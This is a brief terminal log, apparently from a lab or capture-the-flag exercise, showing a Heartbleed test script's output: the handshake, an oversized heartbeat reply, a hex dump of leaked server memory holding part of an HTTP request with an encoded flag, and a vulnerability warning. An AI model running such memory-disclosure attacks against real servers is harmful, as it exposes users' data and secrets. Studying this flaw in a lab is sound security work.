 └─$ cat test1 | grep -v "00"
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 885
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43 rm-urlencoded..C
0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34 ontent-Length: 4
0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63 2....$text=aGVhc
0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64 nRibGVlZGJlbGlld
0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D D2 mV0aGVoeXBlCg==.
0160: EF 63 80 97 67 40 D2 B8 20 31 A8 71 48 3C 39 38 .c..g@.. 1.qH<98
0170: 66 18 03 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C f...............
WARNING: server returned more data than it should - server is vulnerable!